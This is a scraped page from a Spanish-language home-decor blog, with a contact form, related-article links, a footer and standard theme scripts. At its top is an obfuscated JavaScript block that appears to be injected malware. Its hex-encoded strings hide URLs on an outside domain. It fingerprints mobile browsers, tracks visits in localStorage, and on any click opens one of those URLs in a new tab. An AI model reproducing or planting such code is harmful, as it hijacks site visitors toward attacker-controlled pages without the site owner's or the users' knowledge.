<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx74x77x6dx33x63x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx52x6bx6cx35x63x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx4dx52x68x38x63x358','abs','-local-storage','x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx6dx74x79x39x63x359','56bnMKls','opera','6946eLteFW','userAgent','x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx76x66x69x34x63x364','x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx67x4cx74x37x63x307','x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx61x74x48x32x63x312','floor','x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx6cx57x52x36x63x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx65x65x75x30x63x370','x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx49x6cx43x31x63x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>

                    <div class="col-12 text-center" data-aos="fade-up" id="single__buttons">
                        <a class="btn-cta01" href="#0" data-bs-toggle="modal" data-bs-target="#citaModal" role="button"><i class="ri-mail-line"></i> ESCRÍBEME</a>
                                            </div>
                </div>
            </div>
        </div>
    </section>

    <!--   Modal CITA   -->
<div class="modal fade" id="citaModal" tabindex="-1" role="dialog">
        <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
            <div class="modal-content">

                <div class="modal-header">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close">
                    </button>
                </div>
                <div class="modal-body">

                    <div id="block-contactBox" class="cita">
                        <form id="cita_form" class="form-horizontal contact2-form validate-form">

                            <div class="row">
                                <div class="col-12 col-lg-6">
                                    <div class="wrap-input2 validate-input" data-validate="El nombre es requerido">
                                        <input class="input2" type="text" name="name" required>
                                        <span class="focus-input2" data-placeholder="Nombre y apellidos"></span>
                                    </div>
                                </div>

                                <div class="col-12 col-lg-6">
                                    <div class="wrap-input2 validate-input" data-validate="La empresa es requerida">
                                        <input class="input2" type="text" name="company" required>
                                        <span class="focus-input2" data-placeholder="Empresa"></span>
                                    </div>
                                </div>

                                <div class="col-12 col-md-6">
                                    <div class="wrap-input2 validate-input" data-validate="Un email válido es requerido: tunombre@abc.com">
                                        <input class="input2" type="email" name="email" required>
                                        <span class="focus-input2" data-placeholder="Email"></span>
                                    </div>
                                </div>

                                <div class="col-12 col-md-6">
                                    <div class="wrap-input2 validate-input" data-validate="El teléfono es requerido">
                                        <input class="input2" type="tel" name="telef" required>
                                        <span class="focus-input2" data-placeholder="Teléfono"></span>
                                    </div>
                                </div>

                                <div class="row">
                                    <div class="col text-form">
                                        <textarea name="theComment" class="form-control" placeholder="Mensaje" rows="3" required></textarea>
                                    </div>
                                </div>

                                <!-- <div class="col-12">
                          <div class="wrap-input2 validate-input" data-validate = "El mensaje es requerido">
                            <textarea class="input2" name="message"></textarea>
                            <span class="focus-input2" data-placeholder="Mensaje aquí...."></span>
                          </div>
                        </div> -->

                                <!-- reCaptcha v3 hide -->
                                <div class="col-12">
                                    <div class="grecaptcha-badge"></div>
                                </div>

                                <div class="col-12 text-center">
                                    <button id="send-this" data-sitekey="6LecUz8rAAAAADl-vUlJjHX6zR2VQcqwvsMXsO30"
                                        data-callback='onSubmit'
                                        class="g-recaptcha btn-cta2">ENVIAR</button>
                                </div>

                                <div id="formErrors" class="alert alert-danger col-12" role="alert" style="display:none"></div>
                                <div id="formSuccess" class="alert alert-success col-12" role="alert" style="display:none"></div>

                                <div class="legal-txt">
                                    Todos los campos son obligatorios. <a href="https://www.carolinatips.com/politicas-de-privacidad/" target="_blank">Política de privacidad</a>.
                                </div>

                            </div> <!-- end of .row --->
                        </form>
                    </div> <!--  end of #block-contactBox   -->

                </div>

            </div> <!-- end of .modal-content -->
        </div>
    </div>    <!-- end of #citaModal -->
            <section id="articulos-destacados-page" class="container-fluid">
            <div class="container">

                <div class="container articles__title">
                    <h2 data-aos="fade-right">También te puede interesar...</h2>
                </div>

                <div class="row g-5 justify-content-center" data-aos="fade-up">
                                            <div class="col-lg-3 col-md-4 col-sm-6 card__article">
                            <a href="https://www.carolinatips.com/prepara-tu-hogar-para-la-nueva-rutina-escolar/" class="stretched-link">
                                									<img src="https://www.carolinatips.com/wp-content/uploads/2021/09/main-2.jpg" class="img-fluid rounded-3"
										 alt="Decoración escolar" />
															</a>
                            <h3>Prepara tu hogar para la nueva rutina escolar después de Navidad</h3>
                            <!-- <p>January 7, 2026</p>-->
                        </div>
                                            <div class="col-lg-3 col-md-4 col-sm-6 card__article">
                            <a href="https://www.carolinatips.com/jardines-a-domicilio/" class="stretched-link">
                                									<img src="https://www.carolinatips.com/wp-content/uploads/2025/12/main-1.jpg" class="img-fluid rounded-3"
										 alt="Jardín" />
															</a>
                            <h3>Jardines a domicilio</h3>
                            <!-- <p>December 9, 2025</p>-->
                        </div>
                                            <div class="col-lg-3 col-md-4 col-sm-6 card__article">
                            <a href="https://www.carolinatips.com/aires-de-san-valentin-para-decorar-tu-casa-2/" class="stretched-link">
                                									<img src="https://www.carolinatips.com/wp-content/uploads/2025/12/main.jpg" class="img-fluid rounded-3"
										 alt="San Valentín" />
															</a>
                            <h3>“Aires de San Valentín” para decorar tu casa</h3>
                            <!-- <p>December 3, 2025</p>-->
                        </div>
                    
                </div>
                </div>

        </section>
    <!-- Archivo de pié global de Wordpress -->
<!-- ======================================== Footer Imagen ======================================== -->
<div class="container-fluid m-0 p-0 mt-5 d-none d-md-block">
    <img src="https://www.carolinatips.com/wp-content/uploads/2025/05/footer-Books.jpg" class="img-fluid w-100" alt="">
</div>
<div class="container-fluid m-0 p-0 mt-5 d-block d-md-none">
    <img src="https://www.carolinatips.com/wp-content/uploads/2025/05/footer-Books-md.jpg" class="img-fluid w-100" alt="">
</div>
<!-- ======================================== Footer ======================================== -->
<section id="footerBox">
    <div class="footer-container">
        <footer>
            <div class="row">
                <!-- Contacto -->
                <div class="col-12 col-md-4">
                    <p>
                        <i class="ri-whatsapp-line"></i> <a href="https://wa.me/18098568068"
                            class="text-white text-decoration-none">809-856-8068 </a>
                    </p>
                    <p>
                        <i class="ri-mail-fill"></i>
                        <a href="mailto:hola@carolinatips.com" class="text-white text-decoration-none">hola@carolinatips.com</a>
                    </p>
                    <p>
                        <i class="ri-map-pin-2-fill"></i> Av. Sarasota 75, Edif Odile I Local 101, Bella Vista,
                        Santo Domingo, República Dominicana, 10111.
                    </p>
                </div>

                <!-- Navegación -->
                                    <div class="col-12 col-md-5 offset-md-2">
                        <div class="row">
                                                            <div class="col-6 col-sm-6">
                                                                            <ul class="footer-nav">
                                                                                                                                                <li><a href="https://www.carolinatips.com/category/decoracion/">Decoración</a></li>
                                                                                                                                                                                                <li><a href="https://www.carolinatips.com/category/arquitectura/">Arquitectura</a></li>
                                                                                                                                                                                                <li><a href="https://www.carolinatips.com/category/familia/">Familia</a></li>
                                                                                                                                    </ul>
                                                                    </div>
                                                    </div>
                    </div>
                            </div>

            <!-- Footer Inferior -->
            <div class="footer-bottom">
                <p class="legal">
                                            <a href="https://www.carolinatips.com/terminos-de-uso/"
                                target="">Términos de Uso</a>
                            •                                                <a href="https://www.carolinatips.com/politicas-de-privacidad/"
                                target="">Políticas de Privacidad</a>
                                                <br>
                    &copy; 2025 Todos los derechos reservados. Diseño web:
                    <a href="https://grupointeractivo.com" target="_blank">Grupo Interactivo</a>
                </p>
                                    <ul class="social-links">
                                                    <li><a href="https://wa.me/18098568068"><i class="ri-whatsapp-line"></i></a></li>
                                                    <li><a href="https://www.instagram.com/carolina_tips/"><i class="ri-instagram-line"></i></a></li>
                                            </ul>
                            </div>

        </footer>
    </div>
</section>

<!-- end of #citaModal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/carolina_tips/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/js/jquery-3.7.1.min.js?ver=6.9" id="$-js"></script>
<script type="text/javascript" src="https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/js/aos.js?ver=6.9" id="aos-js"></script>
<script type="text/javascript" src="https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/js/main.js?ver=6.9" id="main-js"></script>
<script type="text/javascript" src="https://www.carolinatips.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carolinatips.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':false,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carolinatips.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.carolinatips.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>

<!-- AOS -->
<script>
    AOS.init({
        once: true,
        easing: 'ease-in-out',
        duration: 1000,
        anchorPlacement: 'top-bottom',
    });
</script>


<script>
    $(document).ready(function() {
        $(".input2").val("");

        $(".input2").focusout(function() {
            if ($(this).val() != "") {
                $(this).addClass("has-val");
            } else {
                $(this).removeClass("has-val");
            }
        })
    });
</script>

<script>
        function onSubmit(token) {
            var btn = $("#send-this"),
                data = $('#cita_form').serialize();

            btn.attr('disabled', 'disabled');

            $.post('https://www.carolinatips.com/wp-content/themes/carolina_tips/submit-cita.php', data, function(response) {
                $('#formErrors').html('').hide();
                btn.removeAttr('disabled');

                if (response.success === false) {
                    $.each(response.errors, function(index, error) {
                        $('#formErrors').append(error + '<br />');
                    });

                    $('#formErrors').fadeIn();
                } else {
                    $('#formSuccess').html("Su mensaje ha sido enviado, ¡gracias por escribirnos!").fadeIn();
                    $('#cita_form')[0].reset();
                    setTimeout(function() {
                        $('#formSuccess').fadeOut();
                    }, 5000);
                }
            }, 'json');
        }
    </script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LecUz8rAAAAADl-vUlJjHX6zR2VQcqwvsMXsO30&co=aHR0cHM6Ly93d3cuY2Fyb2xpbmF0aXBzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ejqyjit0a95i
body_size: 48507
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
